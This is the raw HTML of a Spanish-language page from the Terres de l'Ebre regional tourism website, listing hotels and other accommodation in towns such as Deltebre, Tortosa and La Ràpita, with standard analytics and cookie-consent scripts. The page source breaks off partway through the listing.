asError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-667 seccio-allotjament i18n-es" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/es/donde-dormir/refugios" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulario de búsqueda</h2>
    <div class="input-group"><input title="Escriba lo que quiere buscar." placeholder="Busca" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Busca">Busca</button>
</div><input type="hidden" name="form_build_id" value="form-BBab7m5twTe4lpgex37C2qPC7u8X93yGdkZFoINBPLE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/on-dormir/refugis" class="language-link" xml:lang="ca" title="REFUGIS"><abbr title="Català">ca</abbr></a></li>
<li class="es active"><a href="/es/donde-dormir/refugios" class="language-link active" xml:lang="es" title="REFUGIOS
"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/ou-dormir/refuges" class="language-link" xml:lang="fr" title="REFUGES
"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/where-to-sleep/shelters" class="language-link" xml:lang="en" title="REFUGES
"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/wo-man-schlafen-kann/berghutten" class="language-link" xml:lang="de" title="SCHUTZHÜTTEN
"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/waar-te-slapen/berghutten" class="language-link" xml:lang="nl" title="BERGHUTTEN
"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/gde-spat/refugis" class="language-link" xml:lang="ru" title="ПРИЮТЫ
"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/es" title="Inicio">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_esp.png" alt="Inicio" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2232 dropdown"><a href="/es/conoce-0" title="La zona" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">La zona</span>CONOCE <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/es/conoce/reserva-de-la-biosfera" title="Introducción">Introducción</a></li>
<li class="collapsed"><a href="/es/conoce/itinerarios-guias" title="¿Cómo explorarla?">¿Cómo explorarla?</a></li>
<li class="collapsed"><a href="/es/conoce/con-quien-vienes" title="¿Con quién vienes?">¿Con quién vienes?</a></li>
<li class="collapsed"><a href="/es/conoce/prensa/prensa" title="Profesional">Profesional</a></li>
<li class="last leaf"><a href="/es/conoce/profesional/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/es/que-hacer" title="¿Qué hacer?
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">¿Qué hacer?
</span>Actividades <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/que-hacer/la-costa" title="La costa">La costa</a></li>
<li class="leaf"><a href="/es/que-fer/espais-naturals" title="Espacios Naturales">Espacios Naturales</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-rural" title="Turismo rural">Turismo Rural</a></li>
<li class="leaf"><a href="/es/que-hacer/aventura" title="Turismo activo">Turismo activo</a></li>
<li class="leaf"><a href="/es/que-hacer/cultura" title="Cultura">Cultura</a></li>
<li class="leaf"><a href="/es/que-hacer/turismo-enologico" title="Gastronomía y Enoturismo">Gastronomía y Enoturismo</a></li>
<li class="leaf"><a href="/es/que-hacer/navegacion-fluvial" title="Navegación Fluvial">Navegación Fluvial</a></li>
<li class="last leaf"><a href="/es/que-fer/birdwatching" title="Observación de aves">Observación de aves</a></li>
</ul></li>
<li class="expanded active-trail active item-1111 dropdown"><a href="/es/donde-dormir" title="Alojamiento" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Alojamiento</span>Dónde dormir <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/donde-dormir/hoteles" title="Hoteles">Hoteles</a></li>
<li class="leaf"><a href="/es/donde-dormir/campings" title="Campings">Campings</a></li>
<li class="leaf"><a href="/es/donde-dormir/apartamentos" title="Apartamentos">Apartamentos</a></li>
<li class="leaf"><a href="/es/donde-dormir/casas-rurales" title="Casas rurales">Casas rurales</a></li>
<li class="leaf"><a href="/es/donde-dormir/albergues-juveniles" title="Albergues juveniles">Albergues juveniles</a></li>
<li class="leaf active"><a href="/es/donde-dormir/refugios" title="Refugios" class="active">Refugios</a></li>
<li class="leaf"><a href="/es/donde-dormir/pensiones" title="Pensiones">Pensiones</a></li>
<li class="last leaf"><a href="/es/donde-dormir/viviendas-de-uso-turistico" title="Viviendas de uso turístico">Viviendas de uso turístico</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/es/agenda" title="Ocio" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Ocio</span>Agenda <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/agenda/hoy" title="Hoy">Hoy</a></li>
<li class="leaf"><a href="/es/agenda/fin-de-semana" title="Fin de semana">Fin de semana</a></li>
<li class="leaf"><a href="/es/agenda/semana-ideal" title="Setmana ideal">
Semana ideal
</a></li>
<li class="last leaf"><a href="/es/agenda/todo-el-mes" title="Todo el mes">Todo el mes</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/es/experiencias" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiencias <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/experiencias" title="Ideas de viaje">Ideas de viaje</a></li>
<li class="leaf"><a href="/es/experiencias/blogs" title="Tierras del Ebro en los blogs
">Tierras del Ebro en los blogs
</a></li>
<li class="leaf"><a href="/es/experiencies/histories" title="HISTORIAS DE LAS TIERRAS DEL EBRO">HISTORIAS DE LAS TIERRAS DEL EBRO</a></li>
<li class="last leaf"><a href="/es/redes-sociales" title="Redes sociales">Redes sociales</a></li>
</ul></li>
<li class="last expanded item-1590 dropdown"><a href="/es/contacto" title="Contacto" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contacto</span>Como llegar <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/es/contacto#field-block-contact-0" title="En coche">En coche</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-1" title="En autobús">En autobús</a></li>
<li class="leaf"><a href="/es/contacto#field-block-contact-2" title="En avión">En avión</a></li>
<li class="last leaf"><a href="/es/contacto#field-block-contact-3" title="En tren">En tren</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-allotjaments-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/es/block/allotjaments-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-c9532eb2fecc58fd5c4969d52e015af0">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/es/field-collection/field-slides/465">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/allotjament1_0.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/es/donde-dormir" title="Dónde dormir">Dónde dormir</a></li>
<li class="active">Allotjaments</li>
</ol>      <h1 class="page-header">Allotjaments</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-allotjaments-page-1" class="block block-views clearfix">

      
  <form action="/es/donde-dormir/refugios" method="get" id="views-exposed-form-allotjaments-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-municipi-wrapper" class="views-exposed-widget views-widget-filter-field_municipi">
                  <label for="edit-field-municipi">
            Municipio          </label>
                        <div class="views-widget">
                  </div>
              </div>
          <div id="edit-field-accommodation-type-wrapper" class="views-exposed-widget views-widget-filter-field_accommodation_type">
                  <label for="edit-field-accommodation-type">
            Tipos de alojamiento          </label>
                        <div class="views-widget">
                  </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-allotjaments" name="" value="Busca" class="btn btn-primary form-submit">Busca</button>
    </div>
      </div>
</div>
</div></form><a href="/es/alojamientos-mapa" class="map-link" title="Geolocalización"><strong>Geolocalización</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-allotjaments view-id-allotjaments view-display-id-page_1 view-dom-id-2446082178a632b307e1ccad8f693eb6">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div  about="/es/aparhotel-las-dunas-riumar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/aparhotel-las-dunas-riumar" title="APARHOTEL LAS DUNAS RIUMAR">APARHOTEL LAS DUNAS RIUMAR</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-2 views-row-even">
    <div  about="/es/hotel-mas-prades" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-mas-prades" title="Hotel Mas Prades">Hotel Mas Prades</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div  about="/es/hotel-les-oliveres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-les-oliveres" title="Hotel Les Oliveres">Hotel Les Oliveres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-4 views-row-even">
    <div  about="/es/hotel-les-capcades" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-les-capcades" title="Hotel Les Capçades">Hotel Les Capçades</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div  about="/es/hotel-la-rapita" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-la-rapita" title="Hotel La Ràpita">Hotel La Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-6 views-row-even">
    <div  about="/es/hotel-la-roca-plana" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-la-roca-plana" title="Hotel La Roca Plana">Hotel La Roca Plana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-7 views-row-odd">
    <div  about="/es/hotel-lalguer" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-lalguer" title="Hotel L&#039;Alguer">Hotel L&#039;Alguer</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-8 views-row-even">
    <div  about="/es/hotel-juanito-platja" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-juanito-platja" title="Hotel Juanito Platja">Hotel Juanito Platja</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div  about="/es/donde-dormir/hoteles/hotel-hisenda-pepito" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/hoteles/hotel-hisenda-pepito" title="Hotel Hisenda Pepito">Hotel Hisenda Pepito</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-10 views-row-even">
    <div  about="/es/hotel-flamingo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-flamingo" title="Hotel Flamingo">Hotel Flamingo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-11 views-row-odd">
    <div  about="/es/hotel-marjal" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-marjal" title="Hotel  Mar d&#039;espills">Hotel  Mar d&#039;espills</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-12 views-row-even">
    <div  about="/es/hotel-ametlla-mar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-ametlla-mar" title="Hotel Ametlla Mar">Hotel Ametlla Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-13 views-row-odd">
    <div  about="/es/hotel-ampolla-sol" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-ampolla-sol" title="Hotel Ampolla Sol">Hotel Ampolla Sol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-14 views-row-even">
    <div  about="/es/hotel-berenguer-iv" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-berenguer-iv" title="Hotel Berenguer IV">Hotel Berenguer IV</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-15 views-row-odd">
    <div  about="/es/hotel-bon-lloc" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-bon-lloc" title="Hotel Bon Lloc">Hotel Bon Lloc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-16 views-row-even">
    <div  about="/es/hotel-cal-naudi" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-cal-naudi" title="Hotel Cal Naudí">Hotel Cal Naudí</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-17 views-row-odd">
    <div  about="/es/hotel-can-batiste" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-can-batiste" title="Hotel Can Batiste">Hotel Can Batiste</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-18 views-row-even">
    <div  about="/es/hotel-can-josep" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-can-josep" title="Hotel Can Josep">Hotel Can Josep</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-19 views-row-odd">
    <div  about="/es/hotel-carlos-iii" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-carlos-iii" title="Hotel Carlos III">Hotel Carlos III</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-20 views-row-even">
    <div  about="/es/hotel-casa-ceremines" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-casa-ceremines" title="Hotel Casa Ceremines">Hotel Casa Ceremines</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-21 views-row-odd">
    <div  about="/es/hotel-ciutat-damposta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-ciutat-damposta" title="Hotel Ciutat d&#039;Amposta">Hotel Ciutat d&#039;Amposta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-22 views-row-even">
    <div  about="/es/hotel-del-port-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-del-port-0" title="Hotel Del Port">Hotel Del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-23 views-row-odd">
    <div  about="/es/hotel-sb-corona-tortosa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hotel-sb-corona-tortosa" title="hotel SB Corona Tortosa">hotel SB Corona Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-24 views-row-even">
    <div  about="/es/hotel-mediterrani-blau" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
